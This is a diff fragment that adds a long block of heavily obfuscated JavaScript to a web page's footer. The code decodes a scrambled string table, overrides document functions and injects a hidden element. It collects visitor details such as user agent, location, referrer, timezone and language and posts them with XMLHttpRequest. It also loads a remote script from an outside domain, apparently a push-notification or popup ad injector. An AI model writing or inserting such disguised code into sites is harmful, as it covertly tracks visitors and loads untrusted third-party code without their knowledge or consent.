+                          c = parseInt(x[i], $.GD) || $.z;
+                        break;
+                    }
+                  }
+                }, t.Dn = function(n, t, e) {
+                  for ($._Cv = $.z; $._Cv < $.Bq; $._Cv += $.BJ) {
+                    switch ($._Cv) {
+                      case $.Bc:
+                        var h, y, p, _;
+                        break;
+                      case $.BJ:
+                        if (x[o] && !x[i]) {
+                          for ($._Cs = $.z; $._Cs < $.CE; $._Cs += $.BJ) {
+                            switch ($._Cs) {
+                              case $.Bq:
+                                h = m, y = $.dI + ($.z, M.N)() + $.ee, p = Object[$.Jj](h)[$.Ji](function(n) {
+                                  for ($._Ca = $.z; $._Ca < $.Bc; $._Ca += $.BJ) {
+                                    switch ($._Ca) {
+                                      case $.BJ:
+                                        return [n, t][$.Jq]($.es);
+                                        break;
+                                      case $.z:
+                                        var t = encodeURIComponent(h[n]);
+                                        break;
+                                    }
+                                  }
+                                })[$.Jq]($.fD), (_ = new XMLHttpRequest())[$.aq]($.ID, y, !$.z), _[$.cB](j, O), _[$.cv](p);
+                                break;
+                              case $.BJ:
+                                x[i] = s, x[c] = $.z;
+                                break;
+                              case $.Bc:
+                                var m = $.$($.cz, n, $.dA, l, $.dB, d, $.dC, e, $.dD, s, $.ex, function() {
+                                  for ($._By = $.z; $._By < $.CE; $._By += $.BJ) {
+                                    switch ($._By) {
+                                      case $.Bq:
+                                        return x[T] = t;
+                                        break;
+                                      case $.BJ:
+                                        if (n) return n;
+                                        break;
+                                      case $.Bc:
+                                        var t = Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);
+                                        break;
+                                      case $.z:
+                                        var n = x[T];
+                                        break;
+                                    }
+                                  }
+                                }(), $.dE, w, $.dF, f, $.dG, a, $.df, navigator[$.cp], $.ds, window[$.ap][$.p], $.dt, window[$.ap][$.q], $.bo, t || S, $.eD, new Date()[$.bF](), $.eG, ($.z, g[$.Bt])(e), $.eH, ($.z, g[$.Bt])(l), $.eI, ($.z, g[$.Bt])(w), $.eJ, navigator[$.cr] || navigator[$.dr]);
+                                break;
+                              case $.z:
+                                var a = parseInt(x[c], $.GD) || $.z,
+                                  f = parseInt(x[o], $.GD),
+                                  s = new Date()[$.bD](),
+                                  d = s - f,
+                                  v = document,
+                                  l = v[$.dA],
+                                  w = window[$.bx][$.ca];
+                                break;
+                            }
+                          }
+                        }
+                        break;
+                      case $.z:
+                        var r = A(n, t),
+                          u = b(r, $.Bq),
+                          o = u[$.z],
+                          i = u[$.BJ],
+                          c = u[$.Bc];
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.Ff:
+                var j = $.Cj,
+                  O = $.Ck,
+                  T = $.Cl,
+                  o = $.Cm,
+                  i = $.Cn,
+                  c = $.Co,
+                  S = $.Cp,
+                  a = $.$();
+                break;
+              case $.Bc:
+                var b = function(n, t) {
+                  for ($._EJ = $.z; $._EJ < $.Bq; $._EJ += $.BJ) {
+                    switch ($._EJ) {
+                      case $.Bc:
+                        throw new TypeError($.JD);
+                        break;
+                      case $.BJ:
+                        if (Symbol[$.Jf] in Object(n)) return function(n, t) {
+                          for ($._EF = $.z; $._EF < $.Bq; $._EF += $.BJ) {
+                            switch ($._EF) {
+                              case $.Bc:
+                                return e;
+                                break;
+                              case $.BJ:
+                                try {
+                                  for (var i, c = n[Symbol[$.Jf]](); !(r = (i = c[$.et]())[$.ey]) && (e[$.aG](i[$.IJ]), !t || e[$.Gn] !== t); r = !$.z);
+                                } catch (n) {
+                                  u = !$.z, o = n;
+                                } finally {
+                                  try {
+                                    !r && c[$.fg] && c[$.fg]();
+                                  } finally {
+                                    if (u) throw o;
+                                  }
+                                }
+                                break;
+                              case $.z:
+                                var e = [],
+                                  r = !$.z,
+                                  u = !$.BJ,
+                                  o = void $.z;
+                                break;
+                            }
+                          }
+                        }(n, t);
+                        break;
+                      case $.z:
+                        if (Array[$.JG](n)) return n;
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.Fq:
+                function A(n, t) {
+                  for ($._c = $.z; $._c < $.Bc; $._c += $.BJ) {
+                    switch ($._c) {
+                      case $.BJ:
+                        return [
+                          [T, r][$.Jq](e), [T, r, o][$.Jq](e), [T, r, i][$.Jq](e)
+                        ];
+                        break;
+                      case $.z:
+                        var e = a[t] || c,
+                          r = parseInt(n, $.GD)[$.BD]($.BH);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.CE:
+                var r, u = e($.GD),
+                  g = (r = u) && r[$.Bn] ? r : $.$($.Bt, r),
+                  M = e($.BJ);
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Ep = $.z; $._Ep < $.Ff; $._Ep += $.BJ) {
+            switch ($._Ep) {
+              case $.Bq:
+                function r(n) {
+                  return n && n[$.Bn] ? n : $.$($.Bt, n);
+                }
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Bt] = function(r, c) {
+                  for ($._Em = $.z; $._Em < $.Bc; $._Em += $.BJ) {
+                    switch ($._Em) {
+                      case $.BJ:
+                        return ($.z, o.Bn)(n)[$.bb](function(n) {
+                          return (n = n && $.Ci in n ? n[$.Ci] : n) && ($.z, i.Ut)(a.e, n), n;
+                        })[$.ec](function() {
+                          return ($.z, i.zt)(a.e);
+                        })[$.bb](function(n) {
+                          for ($._El = $.z; $._El < $.Bc; $._El += $.BJ) {
+                            switch ($._El) {
+                              case $.BJ:
+                                n && (n = n[$.Be](new RegExp($.e, $.Bi), (e = $.d + Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc), window[e] = g, e))[$.Be](new RegExp($.f, $.Bi), (t = $.d + Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc), window[t] = m, t)), u = n, o = r, i = c, new v[$.Bt](function(n, t) {
+                                  for ($._Ej = $.z; $._Ej < $.Ff; $._Ej += $.BJ) {
+                                    switch ($._Ej) {
+                                      case $.Bq:
+                                        try {
+                                          w[$.Bu][$.cj](e, w);
+                                        } catch (n) {
+                                          (document[$.c] || document[$.j])[$.n](e);
+                                        }
+                                        break;
+                                      case $.BJ:
+                                        var e = document[$.A]($.Cs),
+                                          r = document[$.i](u);
+                                        break;
+                                      case $.CE:
+                                        setTimeout(function() {
+                                          return e[$.Bu][$.ay](e), ($.z, d.ln)(o) ? (($.z, s[$.Dp])($.fm), n()) : t();
+                                        });
+                                        break;
+                                      case $.Bc:
+                                        e[$.cE] = i, e[$.n](r), -$.BJ < [f.jn, f.Tn, f.On][$.Jh](a.g) && (e[$.fn]($.fo, a.e), e[$.fn]($.fp, ($.z, l[$.Bt])(g(a.M))));
+                                        break;
+                                      case $.z:
+                                        ($.z, s[$.Dp])($.fj);
+                                        break;
+                                    }
+                                  }
+                                }));
+                                break;
+                              case $.z:
+                                var u, o, i, t, e;
+                                break;
+                            }
+                          }
+                        });
+                        break;
+                      case $.z:
+                        var n = r === f.bn ? ($.z, u[$.Dn])() : g(a.M);
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.CE:
+                var w = document[$.a];
+                break;
+              case $.Bc:
+                var a = e($.z),
+                  f = e($.Fj),
+                  s = e($.Bc),
+                  u = e($.BJ),
+                  o = e($.Fu),
+                  i = e($.GI),
+                  d = e($.Fs),
+                  v = r(e($.GH)),
+                  l = r(e($.GD));
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Ef = $.z; $._Ef < $.Fq; $._Ef += $.BJ) {
+            switch ($._Ef) {
+              case $.Ff:
+                function f(n) {
+                  for ($._d = $.z; $._d < $.Bc; $._d += $.BJ) {
+                    switch ($._d) {
+                      case $.BJ:
+                        return [
+                          [r, t][$.Jq](o), [r, t][$.Jq](u)
+                        ];
+                        break;
+                      case $.z:
+                        var t = parseInt(n, $.GD)[$.BD]($.BH);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Bc:
+                var c = function(n, t) {
+                  for ($._Ea = $.z; $._Ea < $.Bq; $._Ea += $.BJ) {
+                    switch ($._Ea) {
+                      case $.Bc:
+                        throw new TypeError($.JD);
+                        break;
+                      case $.BJ:
+                        if (Symbol[$.Jf] in Object(n)) return function(n, t) {
+                          for ($._EG = $.z; $._EG < $.Bq; $._EG += $.BJ) {
+                            switch ($._EG) {
+                              case $.Bc:
+                                return e;
+                                break;
+                              case $.BJ:
+                                try {
+                                  for (var i, c = n[Symbol[$.Jf]](); !(r = (i = c[$.et]())[$.ey]) && (e[$.aG](i[$.IJ]), !t || e[$.Gn] !== t); r = !$.z);
+                                } catch (n) {
+                                  u = !$.z, o = n;
+                                } finally {
+                                  try {
+                                    !r && c[$.fg] && c[$.fg]();
+                                  } finally {
+                                    if (u) throw o;
+                                  }
+                                }
+                                break;
+                              case $.z:
+                                var e = [],
+                                  r = !$.z,
+                                  u = !$.BJ,
+                                  o = void $.z;
+                                break;
+                            }
+                          }
+                        }(n, t);
+                        break;
+                      case $.z:
+                        if (Array[$.JG](n)) return n;
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.Bq:
+                t.Ut = function(n, t) {
+                  for ($._e = $.z; $._e < $.Bc; $._e += $.BJ) {
+                    switch ($._e) {
+                      case $.BJ:
+                        x[u] = $.z, x[o] = t;
+                        break;
+                      case $.z:
+                        var e = f(n),
+                          r = c(e, $.Bc),
+                          u = r[$.z],
+                          o = r[$.BJ];
+                        break;
+                    }
+                  }
+                }, t.zt = function(n) {
+                  for ($._t = $.z; $._t < $.Bq; $._t += $.BJ) {
+                    switch ($._t) {
+                      case $.Bc:
+                        return x[r] = o + $.BJ, i;
+                        break;
+                      case $.BJ: {
+                        for ($._r = $.z; $._r < $.Bc; $._r += $.BJ) {
+                          switch ($._r) {
+                            case $.BJ:
+                              if (!i) return null;
+                              break;
+                            case $.z:
+                              if (a <= o) return delete x[r], delete x[u], null;
+                              break;
+                          }
+                        }
+                      }
+                      break;
+                    case $.z:
+                      var t = f(n),
+                        e = c(t, $.Bc),
+                        r = e[$.z],
+                        u = e[$.BJ],
+                        o = parseInt(x[r], $.GD) || $.z,
+                        i = x[u];
+                      break;
+                    }
+                  }
+                };
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.CE:
+                var r = $.Cq,
+                  u = $.Cr,
+                  o = $.Co,
+                  a = $.Bq;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }]);
+        break;
+      case $.CE:
+        window[n] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.k](function(n) {
+          document[n] = function() {
+            return t[$.u][$.v][n][$.Br](window[$.v], arguments);
+          };
+        }), [$.a, $.b, $.c][$.k](function(n) {
+          Object[$.BF](document, n, $.$($.Bs, function() {
+            return window[$.v][n];
+          }, $.Bb, !$.BJ));
+        }), document[$.i] = function() {
+          return arguments[$.z] = arguments[$.z][$.Be](new RegExp($.Bh, $.Bi), n), t[$.u][$.v][$.i][$.BI](window[$.v], arguments[$.z]);
+        };
+        break;
+      case $.Fs:
+        try {
+          window[$.f];
+        } catch (n) {
+          delete window[$.f], window[$.f] = m;
+        }
+        break;
+      case $.Bq:
+        var n = $.d + Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);
+        break;
+      case $.Fi:
+        try {
+          window[$.g];
+        } catch (n) {
+          delete window[$.g], window[$.g] = S;
+        }
+        break;
+      case $.Ff:
+        try {
+          x = window[$.t];
+        } catch (n) {
+          delete window[$.t], window[$.t] = $.$($.Bj, $.$(), $.Bz, function(n, t) {
+            return this[$.Bj][n] = String(t);
+          }, $.CB, function(n) {
+            return this[$.Bj][$.Bk](n) ? this[$.Bj][n] : void $.z;
+          }, $.Bx, function(n) {
+            return delete this[$.Bj][n];
+          }, $.Bw, function() {
+            return this[$.Bj] = $.$();
+          }), x = window[$.t];
+        }
+        break;
+      case $.Bc:
+        t[$.l][$.o] = $.w, t[$.l][$.p] = $.x, t[$.l][$.q] = $.x, t[$.l][$.r] = $.y, t[$.l][$.s] = $.z, t[$.h] = $.m, e[$.j][$.n](t), g = t[$.u][$.e], m = t[$.u][$.f], S = t[$.u][$.g];
+        break;
+      case $.BJ:
+        try {
+          t = window[$.v][$.A]($.BB);
+        } catch (n) {
+          for ($._D = $.z; $._D < $.Bc; $._D += $.BJ) {
+            switch ($._D) {
+              case $.BJ:
+                r[$.Bm] = $.Bo, t = r[$.Bp];
+                break;
+              case $.z:
+                var r = (e[$.a] ? e[$.a][$.Bu] : e[$.c] || e[$.By])[$.CA]();
+                break;
+            }
+          }
+        }
+        break;
+      case $.Fq:
+        try {
+          window[$.e];
+        } catch (n) {
+          delete window[$.e], window[$.e] = g;
+        }
+        break;
+      case $.z:
+        var t, g, m, S, x, e = document;
+        break;
+    }
+  }
+})((function(j, k) {
+  function H(index) {
+    return Number(index).toString(36).replace(/[0-9]/g, function(s) {
+      return String.fromCharCode(parseInt(s, 10) + 65);
+    });
+  }
+  var o = {
+    $: function() {
+      var o = {};
+      for (var i = 0; i < arguments.length; i += 2) {
+        o[arguments[i]] = arguments[i + 1];
+      }
+      return o;
+    }
+  };
+  j = j.split('+');
+  for (var i = 0; i < 574; i++) {
+    (function(I) {
+      Object['defineProperty'](o, H(I), {
+        get: function() {
+          return j[I][0] !== ';' ? k(j[I]) : parseFloat(j[I].slice(1), 10);
+        }
+      });
+    }(i));
+  }
+  return o;
+}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function(n) {
+  for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) {
+    var o = r.indexOf(n[f]);
+    t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += String.fromCharCode(i * r.length + o), i = 1);
+  }
+  return e;
+})), (function(s) {
+  var _ = {};
+  for (k in s) {
+    try {
+      _[k] = s[k].bind(s);
+    } catch (e) {
+      _[k] = s[k];
+    }
+  }
+  return _;
+})(document)) </script><script src="/ / thaickoo.net / ntfc.php ? p = 3493604 " data-cfasync="
+false " async onerror="
+_nrmsral()
+" onload="
+_mgbwm()
+"></script>
 </footer>
 
 
